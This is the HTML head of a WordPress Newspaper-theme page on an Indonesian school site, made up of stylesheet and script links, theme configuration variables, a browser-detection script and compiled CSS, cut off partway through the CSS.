<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotocondensed-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/9617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/kenzie-juara-sasmos/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9617' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"29e2124cd1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"29e2124cd1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9617};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="58f236eba0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
